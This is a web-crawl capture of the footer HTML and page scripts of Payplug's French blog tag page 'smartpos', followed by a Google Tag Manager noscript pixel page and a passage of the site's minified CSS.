<li><a href="https://twitter.com/payplug" target="_blank"><img src="https://efm5soh2upq.exactdn.com/wp-content/themes/payplug/assets/images/logos/x.png" width="15" height="15" alt="X (ex Twitter)"/></a></li>
</ul>
</nav>
</div>
<hr class="hidden lg:block border-white my-12 lg:my-6"/>
<div class="flex flex-col lg:flex-row lg:items-center lg:justify-between">
<div class="flex flex-col lg:flex-row lg:items-center gap-4 lg:gap-10">
<span class="pt-4 block lg:inline lg:pt-0 text-white text-sm font-semibold">© 2025 Payplug,<br/>Tous droits réservés.</span>
<nav id="footer-navigation">
<div class="menu-footer-container"><ul id="footer-menu" class="mt-2 mb-8 lg:my-0 flex flex-col lg:flex-row text-white gap-4 lg:gap-8 text-sm"><li id="menu-item-331" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-331"><a href="https://www.payplug.com/fr/cgu/">CGU</a></li>
<li id="menu-item-332" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-332"><a href="https://www.payplug.com/fr/mentions-legales/">Mentions légales</a></li>
<li id="menu-item-330" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-330"><a href="https://www.payplug.com/fr/politique-de-confidentialite/">Politique de confidentialité</a></li>
<li id="menu-item-1704" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1704"><a href="https://www.payplug.com/fr/cookies/">Cookies</a></li>
<li id="menu-item-40425" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40425"><a href="https://www.payplug.com/fr/declaration-accessibilite/">Accessibilité : non conforme</a></li>
</ul></div> </nav>
</div>
<div class="lg:flex lg:justify-end">
<nav class="lg:hidden lg:mt-12">
<ul class="flex items-center justify-start gap-8 lg:gap-4">
<li><a href="https://www.facebook.com/PayPlug" target="_blank"><img src="https://efm5soh2upq.exactdn.com/wp-content/themes/payplug/assets/images/logos/fbk.svg" width="9" height="15" alt="Facebook"/></a></li>
<li><a href="https://www.instagram.com/payplug_fr/" target="_blank"><img src="https://efm5soh2upq.exactdn.com/wp-content/themes/payplug/assets/images/logos/ins.svg" width="16" height="15" alt="Instagram"/></a></li>
<li><a href="https://fr.linkedin.com/company/payplug" target="_blank"><img src="https://efm5soh2upq.exactdn.com/wp-content/themes/payplug/assets/images/logos/lkn.svg" width="16" height="15" alt="Linkedin"/></a></li>
<li><a href="https://twitter.com/payplug" target="_blank"><img src="https://efm5soh2upq.exactdn.com/wp-content/themes/payplug/assets/images/logos/x.png" width="15" height="15" alt="X (ex Twitter)" width="19" height="19"/></a></li>
</ul>
</nav>
<hr class="lg:hidden border-white mt-12 mb-8 lg:my-6"/>
<img src="https://efm5soh2upq.exactdn.com/wp-content/themes/payplug/assets/images/logos/bpce-logo-white.svg" alt="BPCE" width="208" height="37"/>
</div>
</div>
</div>
</footer>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/payplug/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>
    // Fonction pour charger GTM
    function loadGTM() {
        if (window.gtmLoaded) return; // Éviter les doublons
        
        // Script GTM
        var gtmScript = document.createElement('script');
        gtmScript.async = true;
        gtmScript.src = 'https://www.googletagmanager.com/gtm.js?id=GTM-PNZ9QJJ';
        document.head.appendChild(gtmScript);
        
        // Iframe noscript corrigé
        var iframe = document.createElement('iframe');
        iframe.src = 'https://www.googletagmanager.com/ns.html?id=GTM-PNZ9QJJ';
        iframe.style.display = 'none';
        document.body.appendChild(iframe);
        
        window.gtmLoaded = true;
    }
    
    /*
    function loadGTM() {
        var gtmScript = document.createElement('script');
        gtmScript.async = true;
        gtmScript.src = 'https://www.googletagmanager.com/gtm.js?id=GTM-PNZ9QJJ';
        document.head.appendChild(gtmScript);
        
        // Ajouter également l'iframe noscript si nécessaire
        var noscript = document.createElement('noscript');
        var iframe = document.createElement('iframe');
        iframe.src = 'https://www.googletagmanager.com/gtm.js?id=GTM-PNZ9QJJ';
        iframe.height = '0';
        iframe.width = '0';
        iframe.style.display = 'none';
        iframe.style.visibility = 'hidden';
        noscript.appendChild(iframe);
        document.body.appendChild(noscript);
    }
    */

    // Charger GTM après le LCP ou lors de l'interaction utilisateur
    if ('requestIdleCallback' in window) {
        requestIdleCallback(loadGTM);
    } else {
        setTimeout(loadGTM, 3000); // Retarder de 3 secondes
    }
    
    // Alternative : chargement lors de l'interaction utilisateur
    ['click', 'scroll', 'keydown'].forEach(function(event) {
        window.addEventListener(event, function() {
            if (typeof gtmLoaded === 'undefined') {
                loadGTM();
                window.gtmLoaded = true;
                // Retirer les écouteurs d'événements une fois chargé
                ['click', 'scroll', 'keydown'].forEach(function(e) {
                    window.removeEventListener(e, arguments.callee);
                });
            }
        }, {once: true, passive: true});
    });
    </script>
<script>
        document.addEventListener( 'wpcf7mailsent', function( event ) {
        if( "fb_pxl_code" in event.detail.apiResponse){
            eval(event.detail.apiResponse.fb_pxl_code);
        }
        }, false );
    </script>
<div id='fb-pxl-ajax-code'></div><script id="eio-lazy-load-js-before">
var eio_lazy_vars = {"exactdn_domain":"efm5soh2upq.exactdn.com","skip_autoscale":1,"bg_min_dpr":1.1,"threshold":0,"use_dpr":1};
//# sourceURL=eio-lazy-load-js-before
</script>
<script src="https://www.payplug.com/wp-content/plugins/ewww-image-optimizer/includes/lazysizes.min.js" id="eio-lazy-load-js" async data-wp-strategy="async"></script>
<script id="leadin-script-loader-js-js-extra">
var leadin_wordpress = {"userRole":"visitor","pageType":"archive","leadinPluginVersion":"11.3.33"};
//# sourceURL=leadin-script-loader-js-js-extra
</script>
<script src="https://js.hs-scripts.com/508350.js?integration=WordPress" id="leadin-script-loader-js-js"></script>
<script src="https://www.payplug.com/wp-content/plugins/worth-the-read/js/wtr.js" id="wtr-js-js"></script>
<script id="pll_cookie_script-js-after">
(function() {
				var expirationDate = new Date();
				expirationDate.setTime( expirationDate.getTime() + 31536000 * 1000 );
				document.cookie = "pll_language=fr; expires=" + expirationDate.toUTCString() + "; path=/; secure; SameSite=Lax";
			}());

//# sourceURL=pll_cookie_script-js-after
</script>
<script src="https://www.payplug.com/wp-content/themes/payplug/assets/js/libs/jquery.min.js" id="payplug-jquery-js"></script>
<script id="payplug-bootstrap-js-extra">
var ajax_url = ["https://www.payplug.com/wp-admin/admin-ajax.php"];
var query_vars = ["{\"tag\":\"smartpos\"}"];
var pp_ajax_object = {"nonce":"8c991b8777"};
//# sourceURL=payplug-bootstrap-js-extra
</script>
<script src="https://www.payplug.com/wp-content/themes/payplug/assets/js/bootstrap.js" id="payplug-bootstrap-js"></script>
<script src="https://www.payplug.com/wp-content/themes/payplug/assets/js/components/menu-accessibility.js" id="payplug-accessibility-js"></script>
<script src="https://www.payplug.com/wp-content/themes/payplug/assets/js/components/menu-sticky.js" id="payplug-menu-sticky-js"></script>
<script id="payplug-menu-sticky-js-after">
document.addEventListener("DOMContentLoaded", function() { Blog.init(); });
//# sourceURL=payplug-menu-sticky-js-after
</script>
<script src="https://www.payplug.com/wp-content/themes/payplug/assets/js/components/blog.js" id="payplug-blog-js"></script>
<script defer src="https://js.hsforms.net/forms/embed/v2.js" id="leadin-forms-v2-js"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.googletagmanager.com/ns.html?id=GTM-PNZ9QJJ
body_size: -102
content:
<!DOCTYPE html>


<html lang=en>
<head>
  <meta charset=utf-8>
  <title>ns</title>
</head>
<body>
  

  

  
  

  

  

  

  

  

  

  

  

  

  

  

  

  

  







































<img height="1" width="1" style="border-style:none;" alt="" src="//www.googleadservices.com/pagead/conversion/1004387860/?url=https%3A%2F%2Fwww.payplug.com%2Ffr%2Fblog%2Ftag%2Fsmartpos%2F&amp;guid=ON&amp;script=0&amp;data="/>













































</body></html>


--- FILE ---
content_type: text/css
request_url: https://www.payplug.com/wp-content/themes/payplug/assets/css/main.min.css
body_size: 41950
content:
*,::after,::before{border-color:currentColor;border-style:solid;border-width:0;box-sizing:border-box}::after,::before{--tw-content:""}:host,html{line-height:1.5;-webkit-text-size-adjust:100%;font-family:Gantari,sans-serif;font-feature-settings:normal;font-variation-settings:normal;-moz-tab-size:4;-o-tab-size:4;tab-size:4;-webkit-tap-highlight-color:transparent}body{line-height:inherit;margin:0}hr{border-top-width:1px;color:inherit;height:0}abbr:where([title]){-webkit-text-decoration:underline dotted;text-decoration:underline dotted}h1,h2,h3,h4,h5,h6{font-size:inherit;font-weight:inherit}a{color:inherit;text-decoration:inherit}b,strong{font-weight:bolder}code,kbd,pre,samp{font-family:ui-monospace,SFMono-Regular,Menlo,Monaco,Consolas,Liberation Mono,Courier New,monospace;font-feature-settings:normal;font-size:1em;font-variation-settings:normal}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}table{border-collapse:collapse;border-color:inherit;text-indent:0}button,input,optgroup,select,textarea{color:inherit;font-family:inherit;font-feature-settings:inherit;font-size:100%;font-variation-settings:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin:0;padding:0}button,select{text-transform:none}button,input:where([type="button"]),input:where([type="reset"]),input:where([type="submit"]){-webkit-appearance:button;background-color:transparent;background-image:none}:-moz-focusring{outline:auto}:-moz-ui-invalid{box-shadow:none}progress{vertical-align:baseline}::-webkit-inner-spin-button,::-webkit-outer-spin-button{height:auto}[type="search"]{-webkit-appearance:textfield;outline-offset:-2px}::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}summary{display:list-item}blockquote,dd,dl,figure,h1,h2,h3,h4,h5,h6,hr,p,pre{margin:0}fieldset{margin:0;padding:0}legend{padding:0}menu,ol,ul{list-style:none;margin:0;padding:0}dialog{padding:0}textarea{resize:vertical}input::-moz-placeholder,textarea::-moz-placeholder{color:#909192;opacity:1}input::placeholder,textarea::placeholder{color:#909192;opacity:1}[role="button"],button{cursor:pointer}:disabled{cursor:default}audio,canvas,embed,iframe,img,object,svg,video{display:block;vertical-align:middle}img,video{height:auto;max-width:100%}[hidden]{display:none}*,::after,::before{--tw-border-spacing-x:0;--tw-border-spacing-y:0;--tw-translate-x:0;--tw-translate-y:0;--tw-rotate:0;--tw-skew-x:0;--tw-skew-y:0;--tw-scale-x:1;--tw-scale-y:1;--tw-pan-x: ;--tw-pan-y: ;--tw-pinch-zoom: ;--tw-scroll-snap-strictness:proximity;--tw-gradient-from-position: ;--tw-gradient-via-position: ;--tw-gradient-to-position: ;--tw-ordinal: ;--tw-slashed-zero: ;--tw-numeric-figure: ;--tw-numeric-spacing: ;--tw-numeric-fraction: ;--tw-ring-inset: ;--tw-ring-offset-width:0px;--tw-ring-offset-color:#fff;--tw-ring-color:rgba(3,71,201,.5);--tw-ring-offset-shadow:0 0 #0000;--tw-ring-shadow:0 0 #0000;--tw-shadow:0 0 #0000;--tw-shadow-colored:0 0 #0000;--tw-blur: ;--tw-brightness: ;--tw-contrast: ;--tw-grayscale: ;--tw-hue-rotate: ;--tw-invert: ;--tw-saturate: ;--tw-sepia: ;--tw-drop-shadow: ;--tw-backdrop-blur: ;--tw-backdrop-brightness: ;--tw-backdrop-contrast: ;--tw-backdrop-grayscale: ;--tw-backdrop-hue-rotate: ;--tw-backdrop-invert: ;--tw-backdrop-opacity: ;--tw-backdrop-saturate: ;--tw-backdrop-sepia: ;--tw-contain-size: ;--tw-contain-layout: ;--tw-contain-paint: ;--tw-contain-style: }::backdrop{--tw-border-spacing-x:0;--tw-border-spacing-y:0;--tw-translate-x:0;--tw-translate-y:0;--tw-rotate:0;--tw-skew-x:0;--tw-skew-y:0;--tw-scale-x:1;--tw-scale-y:1;--tw-pan-x: ;--tw-pan-y: ;--tw-pinch-zoom: ;--tw-scroll-snap-strictness:proximity;--tw-gradient-from-position: ;--tw-gradient-via-position: ;--tw-gradient-to-position: ;--tw-ordinal: ;--tw-slashed-zero: ;--tw-numeric-figure: ;--tw-numeric-spacing: ;--tw-numeric-fraction: ;--tw-ring-inset: ;--tw-ring-offset-width:0px;--tw-ring-offset-color:#fff;--tw-ring-color:rgba(3,71,201,.5);--tw-ring-offset-shadow:0 0 #0000;--tw-ring-shadow:0 0 #0000;--tw-shadow:0 0 #0000;--tw-shadow-colored:0 0 #0000;--tw-blur: ;--tw-brightness: ;--tw-contrast: ;--tw-grayscale: ;--tw-hue-rotate: ;--tw-invert: ;--tw-saturate: ;--tw-sepia: ;--tw-drop-shadow: ;--tw-backdrop-blur: ;--tw-backdrop-brightness: ;--tw-backdrop-contrast: ;--tw-backdrop-grayscale: ;--tw-backdrop-hue-rotate: ;--tw-backdrop-invert: ;--tw-backdrop-opacity: ;--tw-backdrop-saturate: ;--tw-backdrop-sepia: ;--tw-contain-size: ;--tw-contain-layout: ;--tw-contain-paint: ;--tw-contain-style: }.container{margin-left:auto;margin-right:auto;width:100%}@media (min-width:640px){.container{max-width:640px}}@media (min-width:768px){.container{max-width:768px}}@media (min-width:1024px){.container{max-width:1024px}}@media (min-width:1280px){.container{max-width:1280px}}@media (min-width:1480px){.container{max-width:1480px}}.sr-only{height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;clip:rect(0,0,0,0);border-width:0;white-space:nowrap}.pointer-events-none{pointer-events:none}.visible{visibility:visible}.static{position:static}.fixed{position:fixed}.absolute{position:absolute}.relative{position:relative}.sticky{position:sticky}.inset-0{inset:0}.-bottom-36{bottom:-9rem}.-bottom-\[25rem\]{bottom:-25rem}.-bottom-\[27rem\]{bottom:-27rem}.-bottom-\[300px\]{bottom:-300px}.-bottom-\[55px\]{bottom:-55px}.-bottom-\[800px\]{bottom:-800px}.-left-1{left:-.25rem}.-left-12{left:-3rem}.-left-20{left:-5rem}.-left-28{left:-7rem}.-left-36{left:-9rem}.-left-40{left:-10rem}.-left-80{left:-20rem}.-left-\[1050px\]{left:-1050px}.-left-\[41rem\]{left:-41rem}.-right-10{right:-2.5rem}.-right-40{right:-10rem}.-right-48{right:-12rem}.-right-6{right:-1.5rem}.-right-64{right:-16rem}.-right-\[28\%\]{right:-28%}.-right-\[30px\]{right:-30px}.-right-\[570px\]{right:-570px}.-top-12{top:-3rem}.-top-2{top:-.5rem}.-top-24{top:-6rem}.-top-4{top:-1rem}.-top-6{top:-1.5rem}.-top-72{top:-18rem}.-top-\[17rem\]{top:-17rem}.-top-\[860px\]{top:-860px}.bottom-0{bottom:0}.bottom-1{bottom:.25rem}.bottom-10{bottom:2.5rem}.bottom-4{bottom:1rem}.left-0{left:0}.left-1\/2{left:50%}.left-6{left:1.5rem}.right-0{right:0}.right-10{right:2.5rem}.right-6{right:1.5rem}.right-\[100px\]{right:100px}.right-full{right:100%}.top-0{top:0}.top-1{top:.25rem}.top-1\/2{top:50%}.top-10{top:2.5rem}.top-4{top:1rem}.top-8{top:2rem}.top-96{top:24rem}.top-\[420px\]{top:420px}.z-10{z-index:10}.z-100{z-index:100}.z-2{z-index:2}.z-20{z-index:20}.z-30{z-index:30}.z-40{z-index:40}.z-50{z-index:50}.z-\[100\]{z-index:100}.z-\[120\]{z-index:120}.z-\[250\]{z-index:250}.float-right{float:right}.m-2{margin:.5rem}.m-3{margin:.75rem}.-mx-8{margin-left:-2rem;margin-right:-2rem}.mx-0{margin-left:0;margin-right:0}.mx-3{margin-left:.75rem;margin-right:.75rem}.mx-6{margin-left:1.5rem;margin-right:1.5rem}.mx-auto{margin-left:auto;margin-right:auto}.my-1{margin-bottom:.25rem;margin-top:.25rem}.my-10{margin-bottom:2.5rem;margin-top:2.5rem}.my-12{margin-bottom:3rem;margin-top:3rem}.my-16{margin-bottom:4rem;margin-top:4rem}.my-2{margin-bottom:.5rem;margin-top:.5rem}.my-24{margin-bottom:6rem;margin-top:6rem}.my-3{margin-bottom:.75rem;margin-top:.75rem}.my-4{margin-bottom:1rem;margin-top:1rem}.my-6{margin-bottom:1.5rem;margin-top:1.5rem}.my-8{margin-bottom:2rem;margin-top:2rem}.-ml-2{margin-left:-.5rem}.-ml-4{margin-left:-1rem}.-ml-\[34px\]{margin-left:-34px}.-ml-\[625px\]{margin-left:-625px}.-mr-2{margin-right:-.5rem}.-mr-4{margin-right:-1rem}.-mt-12{margin-top:-3rem}.-mt-16{margin-top:-4rem}.-mt-3{margin-top:-.75rem}.-mt-4{margin-top:-1rem}.-mt-8{margin-top:-2rem}.-mt-\[34px\]{margin-top:-34px}.mb-10{margin-bottom:2.5rem}.mb-12{margin-bottom:3rem}.mb-16{margin-bottom:4rem}.mb-2{margin-bottom:.5rem}.mb-3{margin-bottom:.75rem}.mb-4{margin-bottom:1rem}.mb-5{margin-bottom:1.25rem}.mb-6{margin-bottom:1.5rem}.mb-8{margin-bottom:2rem}.ml-6{margin-left:1.5rem}.ml-8{margin-left:2rem}.ml-auto{margin-left:auto}.mr-3{margin-right:.75rem}.mt-0{margin-top:0}.mt-1{margin-top:.25rem}.mt-1\.5{margin-top:.375rem}.mt-10{margin-top:2.5rem}.mt-12{margin-top:3rem}.mt-14{margin-top:3.5rem}.mt-16{margin-top:4rem}.mt-2{margin-top:.5rem}.mt-20{margin-top:5rem}.mt-24{margin-top:6rem}.mt-3{margin-top:.75rem}.mt-4{margin-top:1rem}.mt-5{margin-top:1.25rem}.mt-6{margin-top:1.5rem}.mt-8{margin-top:2rem}.block{display:block}.inline-block{display:inline-block}.inline{display:inline}.flex{display:flex}.table{display:table}.table-column{display:table-column}.grid{display:grid}.contents{display:contents}.hidden{display:none}.aspect-video{aspect-ratio:16/9}.h-10{height:2.5rem}.h-12{height:3rem}.h-14{height:3.5rem}.h-16{height:4rem}.h-2{height:.5rem}.h-20{height:5rem}.h-24{height:6rem}.h-28{height:7rem}.h-4{height:1rem}.h-5{height:1.25rem}.h-6{height:1.5rem}.h-60{height:15rem}.h-8{height:2rem}.h-\[100px\]{height:100px}.h-\[110px\]{height:110px}.h-\[200\%\]{height:200%}.h-\[240px\]{height:240px}.h-\[2px\]{height:2px}.h-\[300px\]{height:300px}.h-\[340px\]{height:340px}.h-\[365px\]{height:365px}.h-\[40px\]{height:40px}.h-\[570px\]{height:570px}.h-\[68px\]{height:68px}.h-\[72px\]{height:72px}.h-\[80px\]{height:80px}.h-auto{height:auto}.h-full{height:100%}.h-screen{height:100vh}.max-h-\[32px\]{max-height:32px}.max-h-\[45px\]{max-height:45px}.max-h-\[55px\]{max-height:55px}.max-h-\[56px\]{max-height:56px}.max-h-\[60px\]{max-height:60px}.max-h-\[80px\]{max-height:80px}.min-h-\[110px\]{min-height:110px}.min-h-\[125px\]{min-height:125px}.min-h-\[235px\]{min-height:235px}.min-h-\[365px\]{min-height:365px}.min-h-\[400px\]{min-height:400px}.min-h-\[450px\]{min-height:450px}.w-1\/2{width:50%}.w-1\/4{width:25%}.w-10{width:2.5rem}.w-12{width:3rem}.w-14{width:3.5rem}.w-16{width:4rem}.w-2{width:.5rem}.w-20{width:5rem}.w-24{width:6rem}.w-3\/4{width:75%}.w-32{width:8rem}.w-4{width:1rem}.w-40{width:10rem}.w-5{width:1.25rem}.w-6{width:1.5rem}.w-8{width:2rem}.w-9\/12{width:75%}.w-\[1249px\]{width:1249px}.w-\[150px\]{width:150px}.w-\[200px\]{width:200px}.w-\[250px\]{width:250px}.w-\[345px\]{width:345px}.w-\[40px\]{width:40px}.w-\[416px\]{width:416px}.w-\[68px\]{width:68px}.w-\[72px\]{width:72px}.w-\[80px\]{width:80px}.w-\[92\%\]{width:92%}.w-auto{width:auto}.w-full{width:100%}.min-w-\[340px\]{min-width:340px}.max-w-3xl{max-width:48rem}.max-w-44{max-width:11rem}.max-w-4xl{max-width:56rem}.max-w-5xl{max-width:64rem}.max-w-7xl{max-width:80rem}.max-w-\[120px\]{max-width:120px}.max-w-\[130px\]{max-width:130px}.max-w-\[150px\]{max-width:150px}.max-w-\[180px\]{max-width:180px}.max-w-\[400px\]{max-width:400px}.max-w-\[460px\]{max-width:460px}.max-w-\[480px\]{max-width:480px}.max-w-\[500px\]{max-width:500px}.max-w-\[600px\]{max-width:600px}.max-w-\[604px\]{max-width:604px}.max-w-\[70\%\]{max-width:70%}.max-w-prose{max-width:65ch}.max-w-screen-lg{max-width:1024px}.max-w-screen-md{max-width:768px}.max-w-screen-sm{max-width:640px}.flex-1{flex:1 1 0%}.shrink-0{flex-shrink:0}.grow-0{flex-grow:0}.table-fixed{table-layout:fixed}.-translate-x-1\/2{--tw-translate-x:-50%;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.rotate-180{--tw-rotate:180deg;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.rotate-\[3deg\]{--tw-rotate:3deg;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.-skew-x-12{--tw-skew-x:-12deg;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.scale-105{--tw-scale-x:1.05;--tw-scale-y:1.05;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.scale-110{--tw-scale-x:1.1;--tw-scale-y:1.1;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.transform{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.cursor-pointer{cursor:pointer}.resize{resize:both}.grid-cols-1{grid-template-columns:repeat(1,minmax(0,1fr))}.grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))}.flex-col{flex-direction:column}.flex-col-reverse{flex-direction:column-reverse}.flex-wrap{flex-wrap:wrap}.items-start{align-items:flex-start}.items-end{align-items:flex-end}.items-center{align-items:center}.items-stretch{align-items:stretch}.justify-start{justify-content:flex-start}.justify-end{justify-content:flex-end}.justify-center{justify-content:center}.justify-between{justify-content:space-between}.gap-1{gap:.25rem}.gap-10{gap:2.5rem}.gap-14{gap:3.5rem}.gap-2{gap:.5rem}.gap-3{gap:.75rem}.gap-4{gap:1rem}.gap-5{gap:1.25rem}.gap-6{gap:1.5rem}.gap-8{gap:2rem}.gap-y-2{row-gap:.5rem}.space-x-2 > :not([hidden]) ~ :not([hidden]){--tw-space-x-reverse:0;margin-left:calc(.5rem*(1 - var(--tw-space-x-reverse)));margin-right:calc(.5rem*var(--tw-space-x-reverse))}.space-x-4 > :not([hidden]) ~ :not([hidden]){--tw-space-x-reverse:0;margin-left:calc(1rem*(1 - var(--tw-space-x-reverse)));margin-right:calc(1rem*var(--tw-space-x-reverse))}.space-y-2 > :not([hidden]) ~ :not([hidden]){--tw-space-y-reverse:0;margin-bottom:calc(.5rem*var(--tw-space-y-reverse));margin-top:calc(.5rem*(1 - var(--tw-space-y-reverse)))}.overflow-hidden{overflow:hidden}.overflow-y-hidden{overflow-y:hidden}.rounded{border-radius:.25rem}.rounded-2xl{border-radius:1rem}.rounded-3xl{border-radius:20px}.rounded-\[10px\]{border-radius:10px}.rounded-full{border-radius:9999px}.rounded-lg{border-radius:.5rem}.rounded-none{border-radius:0}.rounded-xl{border-radius:.75rem}.rounded-b-3xl{border-bottom-left-radius:20px;border-bottom-right-radius:20px}.rounded-b-\[10px\]{border-bottom-left-radius:10px;border-bottom-right-radius:10px}.rounded-b-lg{border-bottom-left-radius:.5rem;border-bottom-right-radius:.5rem}.rounded-l-3xl{border-bottom-left-radius:20px;border-top-left-radius:20px}.rounded-r-3xl{border-bottom-right-radius:20px;border-top-right-radius:20px}.rounded-r-\[100px\]{border-bottom-right-radius:100px;border-top-right-radius:100px}.rounded-t-2xl{border-top-left-radius:1rem;border-top-right-radius:1rem}.rounded-t-3xl{border-top-left-radius:20px;border-top-right-radius:20px}.rounded-t-4xl{border-top-left-radius:30px;border-top-right-radius:30px}.rounded-t-\[10px\]{border-top-left-radius:10px;border-top-right-radius:10px}.rounded-bl-3xl{border-bottom-left-radius:20px}.rounded-bl-lg{border-bottom-left-radius:.5rem}.rounded-br-2xl{border-bottom-right-radius:1rem}.rounded-br-3xl{border-bottom-right-radius:20px}.rounded-br-\[120px\]{border-bottom-right-radius:120px}.rounded-br-lg{border-bottom-right-radius:.5rem}.rounded-tl-2xl{border-top-left-radius:1rem}.rounded-tl-3xl{border-top-left-radius:20px}.rounded-tl-lg{border-top-left-radius:.5rem}.rounded-tr-\[120px\]{border-top-right-radius:120px}.rounded-tr-lg{border-top-right-radius:.5rem}.border{border-width:1px}.border-b{border-bottom-width:1px}.border-l-2{border-left-width:2px}.border-t{border-top-width:1px}.border-solid{border-style:solid}.border-dashed{border-style:dashed}.border-none{border-style:none}.border-black{--tw-border-opacity:1;border-color:rgb(33 34 37/var(--tw-border-opacity))}.border-blue-100{--tw-border-opacity:1;border-color:rgb(245 248 254/var(--tw-border-opacity))}.border-blue-100\/0{border-color:rgba(245,248,254,0)}.border-blue-100\/10{border-color:rgba(245,248,254,.1)}.border-blue-100\/100{border-color:#f5f8fe}.border-blue-100\/15{border-color:rgba(245,248,254,.15)}.border-blue-100\/20{border-color:rgba(245,248,254,.2)}.border-blue-100\/25{border-color:rgba(245,248,254,.25)}.border-blue-100\/30{border-color:rgba(245,248,254,.3)}.border-blue-100\/35{border-color:rgba(245,248,254,.35)}.border-blue-100\/40{border-color:rgba(245,248,254,.4)}.border-blue-100\/45{border-color:rgba(245,248,254,.45)}.border-blue-100\/5{border-color:rgba(245,248,254,.05)}.border-blue-100\/50{border-color:rgba(245,248,254,.5)}.border-blue-100\/55{border-color:rgba(245,248,254,.55)}.border-blue-100\/60{border-color:rgba(245,248,254,.6)}.border-blue-100\/65{border-color:rgba(245,248,254,.65)}.border-blue-100\/70{border-color:rgba(245,248,254,.7)}.border-blue-100\/75{border-color:rgba(245,248,254,.75)}.border-blue-100\/80{border-color:rgba(245,248,254,.8)}.border-blue-100\/85{border-color:rgba(245,248,254,.85)}.border-blue-100\/90{border-color:rgba(245,248,254,.9)}.border-blue-100\/95{border-color:rgba(245,248,254,.95)}.border-blue-300{--tw-border-opacity:1;border-color:rgb(180 204 249/var(--tw-border-opacity))}.border-blue-400{--tw-border-opacity:1;border-color:rgb(5 85 235/var(--tw-border-opacity))}.border-blue-400\/0{border-color:rgba(5,85,235,0)}.border-blue-400\/10{border-color:rgba(5,85,235,.1)}.border-blue-400\/100{border-color:#0555eb}.border-blue-400\/15{border-color:rgba(5,85,235,.15)}.border-blue-400\/20{border-color:rgba(5,85,235,.2)}.border-blue-400\/25{border-color:rgba(5,85,235,.25)}.border-blue-400\/30{border-color:rgba(5,85,235,.3)}.border-blue-400\/35{border-color:rgba(5,85,235,.35)}.border-blue-400\/40{border-color:rgba(5,85,235,.4)}.border-blue-400\/45{border-color:rgba(5,85,235,.45)}.border-blue-400\/5{border-color:rgba(5,85,235,.05)}.border-blue-400\/50{border-color:rgba(5,85,235,.5)}.border-blue-400\/55{border-color:rgba(5,85,235,.55)}.border-blue-400\/60{border-color:rgba(5,85,235,.6)}.border-blue-400\/65{border-color:rgba(5,85,235,.65)}.border-blue-400\/70{border-color:rgba(5,85,235,.7)}.border-blue-400\/75{border-color:rgba(5,85,235,.75)}.border-blue-400\/80{border-color:rgba(5,85,235,.8)}.border-blue-400\/85{border-color:rgba(5,85,235,.85)}.border-blue-400\/90{border-color:rgba(5,85,235,.9)}.border-blue-400\/95{border-color:rgba(5,85,235,.95)}.border-blue-500{--tw-border-opacity:1;border-color:rgb(3 71 201/var(--tw-border-opacity))}.border-blue-500\/0{border-color:rgba(3,71,201,0)}.border-blue-500\/10{border-color:rgba(3,71,201,.1)}.border-blue-500\/100{border-color:#0347c9}.border-blue-500\/15{border-color:rgba(3,71,201,.15)}.border-blue-500\/20{border-color:rgba(3,71,201,.2)}.border-blue-500\/25{border-color:rgba(3,71,201,.25)}.border-blue-500\/30{border-color:rgba(3,71,201,.3)}.border-blue-500\/35{border-color:rgba(3,71,201,.35)}.border-blue-500\/40{border-color:rgba(3,71,201,.4)}.border-blue-500\/45{border-color:rgba(3,71,201,.45)}.border-blue-500\/5{border-color:rgba(3,71,201,.05)}.border-blue-500\/50{border-color:rgba(3,71,201,.5)}.border-blue-500\/55{border-color:rgba(3,71,201,.55)}.border-blue-500\/60{border-color:rgba(3,71,201,.6)}.border-blue-500\/65{border-color:rgba(3,71,201,.65)}.border-blue-500\/70{border-color:rgba(3,71,201,.7)}.border-blue-500\/75{border-color:rgba(3,71,201,.75)}.border-blue-500\/80{border-color:rgba(3,71,201,.8)}.border-blue-500\/85{border-color:rgba(3,71,201,.85)}.border-blue-500\/90{border-color:rgba(3,71,201,.9)}.border-blue-500\/95{border-color:rgba(3,71,201,.95)}.border-gray-